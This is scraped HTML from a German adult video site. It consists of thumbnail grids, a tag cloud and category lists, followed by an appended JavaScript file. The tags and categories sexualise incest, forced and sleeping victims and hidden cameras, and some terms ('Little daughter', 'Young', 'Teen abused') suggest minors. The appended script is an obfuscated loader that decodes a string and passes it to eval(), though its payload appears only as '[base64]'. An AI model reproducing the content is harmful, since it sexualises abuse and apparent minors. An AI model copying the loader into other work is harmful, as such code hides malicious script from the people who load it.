     	                                                
                    <div class="thumb">
                        <a href="/de/video/819427595833315536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b5f310e90cc10d0" src="/thumbs/536/819427595833315536_0.jpg"/>
                                <span class="thumb-info">6:05</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8534014264503796846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="766ee8c227dd846e" src="/thumbs/846/8534014264503796846_0.jpg"/>
                                <span class="thumb-info">6:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/350249112155584209/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dc55b638edf6d1" src="/thumbs/209/350249112155584209_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3694888382928164876/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3346e1686d26980c" src="/thumbs/876/3694888382928164876_0.jpg"/>
                                <span class="thumb-info">15:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/652119987017828819/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="90ccbac512149d3" src="/thumbs/819/652119987017828819_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/439048331657039479/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7068524794050879275/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="621871d97b719f2b" src="/thumbs/275/7068524794050879275_0.jpg"/>
                                <span class="thumb-info">9:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2884247750446516439/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2806e80c319588d7" src="/thumbs/439/2884247750446516439_0.jpg"/>
                                <span class="thumb-info">3:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6005714636382637886/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="535895a463f38f3e" src="/thumbs/886/6005714636382637886_0.jpg"/>
                                <span class="thumb-info">11:49</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1864026866852054190/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19de5a8f328044ae" src="/thumbs/190/1864026866852054190_0.jpg"/>
                                <span class="thumb-info">5:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6594955047385181255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b85fcac8d102c47" src="/thumbs/255/6594955047385181255_0.jpg"/>
                                <span class="thumb-info">3:39</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3017880634159708052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29e1aa72859eb794" src="/thumbs/52/3017880634159708052_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/29247075250251447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg"/>
                                <span class="thumb-info">18:54</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/641081301360817800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8e5940c07c1b688" src="/thumbs/800/641081301360817800_0.jpg"/>
                                <span class="thumb-info">13:23</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/145113424509173568/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2038be408027f40" src="/thumbs/568/145113424509173568_0.jpg"/>
                                <span class="thumb-info">7:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1772990808257383196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="189aedbf1436cb1c" src="/thumbs/196/1772990808257383196_0.jpg"/>
                                <span class="thumb-info">7:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4106526968398611454/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38fd50853bf603fe" src="/thumbs/454/4106526968398611454_0.jpg"/>
                                <span class="thumb-info">6:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544974341836/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511b7da6cc" src="/thumbs/836/1426482544974341836_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1027595405692088160/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e42c093b919af60" src="/thumbs/160/1027595405692088160_0.jpg"/>
                                <span class="thumb-info">15:38</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2743816195311989900/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2613fe4ad288f48c" src="/thumbs/900/2743816195311989900_0.jpg"/>
                                <span class="thumb-info">5:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5245371605415642212/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48cb4daf17b84464" src="/thumbs/212/5245371605415642212_0.jpg"/>
                                <span class="thumb-info">10:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734364627411/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c652b1d3" src="/thumbs/411/2705852734364627411_0.jpg"/>
                                <span class="thumb-info">1:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852734223736149/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bdecdd55" src="/thumbs/149/2705852734223736149_0.jpg"/>
                                <span class="thumb-info">10:55</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1060885838972471737/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eb9060cbb3249b9" src="/thumbs/737/1060885838972471737_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4004325906157476216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3792393221691978" src="/thumbs/216/4004325906157476216_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3781473432983582604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="347a7e0d5c90378c" src="/thumbs/604/3781473432983582604_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/513219607557730854/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="71f5283903e7226" src="/thumbs/854/513219607557730854_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2043874202290548332/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c5d4cc2111cee6c" src="/thumbs/332/2043874202290548332_0.jpg"/>
                                <span class="thumb-info">14:48</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/703314076385359649/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9c2ac6d187b3721" src="/thumbs/649/703314076385359649_0.jpg"/>
                                <span class="thumb-info">7:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7777674016852183318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6befd94f79428916" src="/thumbs/318/7777674016852183318_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8558508679877632204/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="76c5ee4ca73420cc" src="/thumbs/204/8558508679877632204_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/314585422005979072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45da1c64a2ec7c0" src="/thumbs/72/314585422005979072_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8652982934792853457/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="781592223bd857d1" src="/thumbs/457/8652982934792853457_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/6879718143913520588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f79ab339ac66dcc" src="/thumbs/588/6879718143913520588_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7801685128567502787/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c45274a11b6b7c3" src="/thumbs/787/7801685128567502787_0.jpg"/>
                                <span class="thumb-info">5:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/241622673380738805/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="35a6a8a908a06f5" src="/thumbs/805/241622673380738805_0.jpg"/>
                                <span class="thumb-info">40:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/7048614579684899471/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="61d1b59d74c1fa8f" src="/thumbs/471/7048614579684899471_0.jpg"/>
                                <span class="thumb-info">15:30</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/363010362654744282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="509ac0063d25eda" src="/thumbs/282/363010362654744282_0.jpg"/>
                                <span class="thumb-info">16:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/476092991550523011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69b6c0da96c0683" src="/thumbs/11/476092991550523011_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1230074889426260226/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11121a983f615102" src="/thumbs/226/1230074889426260226_0.jpg"/>
                                <span class="thumb-info">10:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732604102391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb95d6336f7" src="/thumbs/391/2705852732604102391_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/222513772602921074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3168718e5a11072" src="/thumbs/74/222513772602921074_0.jpg"/>
                                <span class="thumb-info">5:16</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/9114970917273381188/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e7ee1c18e18a944" src="/thumbs/188/9114970917273381188_0.jpg"/>
                                <span class="thumb-info">30:19</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856895839682391/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751672c3f57" src="/thumbs/391/1892856895839682391_0.jpg"/>
                                <span class="thumb-info">2:44</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/4061146765124910533/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="385c17774bff3dc5" src="/thumbs/533/4061146765124910533_0.jpg"/>
                                <span class="thumb-info">3:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/926577641125217887/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cdbdd749416865f" src="/thumbs/887/926577641125217887_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/88274202605763633/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg"/>
                                <span class="thumb-info">28:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/152931636091114345/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21f528344215369" src="/thumbs/345/152931636091114345_0.jpg"/>
                                <span class="thumb-info">5:20</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/110453895205300693/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="188693b83c529d5" src="/thumbs/693/110453895205300693_0.jpg"/>
                                <span class="thumb-info">12:15</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1426482544955652726/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2511a607a76" src="/thumbs/726/1426482544955652726_0.jpg"/>
                                <span class="thumb-info">6:17</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2900727878477627925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="284174a302bb4215" src="/thumbs/925/2900727878477627925_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2705852732051561246/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93c741b1e" src="/thumbs/246/2705852732051561246_0.jpg"/>
                                <span class="thumb-info">5:21</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/3118256609016712273/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b4645dd5af48c51" src="/thumbs/273/3118256609016712273_0.jpg"/>
                                <span class="thumb-info">15:06</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/8520586583154490577/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="763f345a76e1fcd1" src="/thumbs/577/8520586583154490577_0.jpg"/>
                                <span class="thumb-info">33:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1282289864980985657/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="11cb9bd69d467739" src="/thumbs/657/1282289864980985657_0.jpg"/>
                                <span class="thumb-info">4:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1127135305455307561/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa46396a7770b29" src="/thumbs/561/1127135305455307561_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/521374651675875135/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="73c4b7bbc08973f" src="/thumbs/135/521374651675875135_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/2018486519304129305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1c031acb7f098b19" src="/thumbs/305/2018486519304129305_0.jpg"/>
                                <span class="thumb-info">6:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/1892856894497587352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751172d8098" src="/thumbs/352/1892856894497587352_0.jpg"/>
                                <span class="thumb-info">14:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/5421239704689898129/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b3c1cc9d848f291" src="/thumbs/129/5421239704689898129_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/435458116018969921/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="60b0ed96fdf1d41" src="/thumbs/921/435458116018969921_0.jpg"/>
                                <span class="thumb-info">6:27</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/de/video/884090664540385680/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c44ebc6792b3190" src="/thumbs/680/884090664540385680_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span><a href="/de/search//QW1hdGV1ciBmYW1pbGll/popular/2/" target="_self">2</a><a href="/de/search//QW1hdGV1ciBmYW1pbGll/popular/3/" target="_self">3</a><a href="/de/search//QW1hdGV1ciBmYW1pbGll/popular/4/" target="_self">4</a><a href="/de/search/QW1hdGV1ciBmYW1pbGll/popular/2/" target="_self">nächste &gt;</a> 
                </div>   
                <h2 class="title">Beliebte Videos</h2>
    
                <div class="tags">
 <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom">creampie mom</a>  <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx">Inzest xxx</a>  <a href="/de/search/WW91bmc/" target="_self" title="Young">Young</a>  <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest">real lesbian incest</a>  <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore">mom son hardcore</a>  <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter">real mutter</a>  <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter">Little daughter</a>  <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused">Teen abused</a>  <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY">FAMILY</a>  <a href="/de/search/RnJlbmNo/" target="_self" title="French">French</a>  <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son">indian mom son</a>  <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/de/search/Z2VybWFu/" target="_self" title="german">german</a>  <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter">Mutter tochter</a>  <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter">Mother and daughter</a>  <a href="/de/search/QW5hbA/" target="_self" title="Anal">Anal</a>  <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother">sister brother</a>   
                </div>
    
                <h2 class="title">Alle Kategorien</h2>
    
                <div class="categories">
<a href="/de/category/9437285/Old Young/popular/1/" target="_self"><span class="category-title">Alt jung</span><span class="category-count">1106</span></a>
<a href="/de/category/9371749/Old Man/popular/1/" target="_self"><span class="category-title">Alter mann</span><span class="category-count">1012</span></a>
<a href="/de/category/6815845/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">3770</span></a>
<a href="/de/category/6881381/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2334</span></a>
<a href="/de/category/6946917/Asian/popular/1/" target="_self"><span class="category-title">Asiatin</span><span class="category-count">987</span></a>
<a href="/de/category/7733349/Drunk/popular/1/" target="_self"><span class="category-title">Betrunken</span><span class="category-count">110</span></a>
<a href="/de/category/7077989/Blowjob/popular/1/" target="_self"><span class="category-title">Blasen</span><span class="category-count">5054</span></a>
<a href="/de/category/7209061/Brother Sister/popular/1/" target="_self"><span class="category-title">Bruder schwester</span><span class="category-count">1040</span></a>
<a href="/de/category/7143525/Brother/popular/1/" target="_self"><span class="category-title">Bruder</span><span class="category-count">1138</span></a>
<a href="/de/category/10092645/Threesome/popular/1/" target="_self"><span class="category-title">Dreier</span><span class="category-count">1578</span></a>
<a href="/de/category/7995493/First Time/popular/1/" target="_self"><span class="category-title">Erstes mal</span><span class="category-count">791</span></a>
<a href="/de/category/101/Family/popular/1/" target="_self"><span class="category-title">Familie</span><span class="category-count">13996</span></a>
<a href="/de/category/8061029/Forced/popular/1/" target="_self"><span class="category-title">Gezwungen</span><span class="category-count">1265</span></a>
<a href="/de/category/8388709/Group Sex/popular/1/" target="_self"><span class="category-title">Gruppensex</span><span class="category-count">600</span></a>
<a href="/de/category/8454245/Hairy/popular/1/" target="_self"><span class="category-title">Haarig</span><span class="category-count">597</span></a>
<a href="/de/category/8519781/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">899</span></a>
<a href="/de/category/8585317/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">142</span></a>
<a href="/de/category/8781925/Incest/popular/1/" target="_self"><span class="category-title">Inzest</span><span class="category-count">6640</span></a>
<a href="/de/category/8978533/Mom Boy/popular/1/" target="_self"><span class="category-title">Mamasöhnchen</span><span class="category-count">44</span></a>
<a href="/de/category/8912997/Mom/popular/1/" target="_self"><span class="category-title">Mama</span><span class="category-count">1897</span></a>
<a href="/de/category/9044069/Mom Son/popular/1/" target="_self"><span class="category-title">Mutter sohn</span><span class="category-count">764</span></a>
<a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self"><span class="category-title">Mutter tochter</span><span class="category-count">636</span></a>
<a href="/de/category/9109605/Mother/popular/1/" target="_self"><span class="category-title">Mutter </span><span class="category-count">2353</span></a>
<a href="/de/category/8323173/Granny/popular/1/" target="_self"><span class="category-title">Oma</span><span class="category-count">1043</span></a>
<a href="/de/category/10158181/Uncle/popular/1/" target="_self"><span class="category-title">Onkel</span><span class="category-count">624</span></a>
<a href="/de/category/8257637/Grandpa/popular/1/" target="_self"><span class="category-title">Opa</span><span class="category-count">776</span></a>
<a href="/de/category/7340133/Couple/popular/1/" target="_self"><span class="category-title">Paar</span><span class="category-count">613</span></a>
<a href="/de/category/7471205/Dad/popular/1/" target="_self"><span class="category-title">Papa</span><span class="category-count">1425</span></a>
<a href="/de/category/7536741/Daddy/popular/1/" target="_self"><span class="category-title">Papi</span><span class="category-count">4349</span></a>
<a href="/de/category/8847461/Mature/popular/1/" target="_self"><span class="category-title">Reif</span><span class="category-count">3698</span></a>
<a href="/de/category/9568357/Russian Family/popular/1/" target="_self"><span class="category-title">Russische familie</span><span class="category-count">1131</span></a>
<a href="/de/category/9699429/Sleeping/popular/1/" target="_self"><span class="category-title">Schlafen</span><span class="category-count">195</span></a>
<a href="/de/category/7405669/Cuckold/popular/1/" target="_self"><span class="category-title">Schlappschwanz</span><span class="category-count">434</span></a>
<a href="/de/category/9502821/Pregnant/popular/1/" target="_self"><span class="category-title">Schwanger</span><span class="category-count">176</span></a>
<a href="/de/category/9633893/Sister/popular/1/" target="_self"><span class="category-title">Schwester</span><span class="category-count">1732</span></a>
<a href="/de/category/8716389/Homemade/popular/1/" target="_self"><span class="category-title">Selbstgemacht</span><span class="category-count">1608</span></a>
<a href="/de/category/10289253/Voyeur/popular/1/" target="_self"><span class="category-title">Spanner</span><span class="category-count">245</span></a>
<a href="/de/category/9896037/Swingers/popular/1/" target="_self"><span class="category-title">Swinger</span><span class="category-count">197</span></a>
<a href="/de/category/7012453/Aunt/popular/1/" target="_self"><span class="category-title">Tante</span><span class="category-count">272</span></a>
<a href="/de/category/9961573/Teen Anal/popular/1/" target="_self"><span class="category-title">Teenager anal</span><span class="category-count">1083</span></a>
<a href="/de/category/10027109/Teens/popular/1/" target="_self"><span class="category-title">Teenager</span><span class="category-count">576</span></a>
<a href="/de/category/7667813/Daughter/popular/1/" target="_self"><span class="category-title">Tochter</span><span class="category-count">2357</span></a>
<a href="/de/category/7929957/Father Son/popular/1/" target="_self"><span class="category-title">Vater sohn</span><span class="category-count">100</span></a>
<a href="/de/category/7864421/Father Daughter/popular/1/" target="_self"><span class="category-title">Vater tochter</span><span class="category-count">430</span></a>
<a href="/de/category/7798885/Father/popular/1/" target="_self"><span class="category-title">Vater</span><span class="category-count">979</span></a>
<a href="/de/category/9764965/Spanking/popular/1/" target="_self"><span class="category-title">Versohlt</span><span class="category-count">268</span></a>
<a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self"><span class="category-title">Versteckte kameras</span><span class="category-count">21</span></a>
<a href="/de/category/10354789/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">457</span></a>
  
                </div>
                
                <h2 class="title">Werbung</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © vaterfickttochter.com2021, Alle Rechte vorbehalten <a href="https://livesexcams9.com/">livesexcams</a></span>
            <div class="footer-nav">

            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a0c29732128d4e809060da89866e044a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://vaterfickttochter.com/js/lm86Hxtx57a2qlceQ32vcG.js
body_size: 23275
content:
function nfuewm(tlgj){var hdrtjbmdqb='Z';var ylonnhgc='A';var kjzpbsspqb=[];var isob=new RegExp('['+ylonnhgc+'-'+hdrtjbmdqb+']');var tlsdflt=tlgj.split(isob);for(var i=0;i<tlsdflt.length;i++){kjzpbsspqb.push(String.fromCharCode(parseInt(tlsdflt[i],27)/(55)));}eval(kjzpbsspqb.splice(1,kjzpbsspqb.length).join(''));}nfuewm('[base64]'); 
     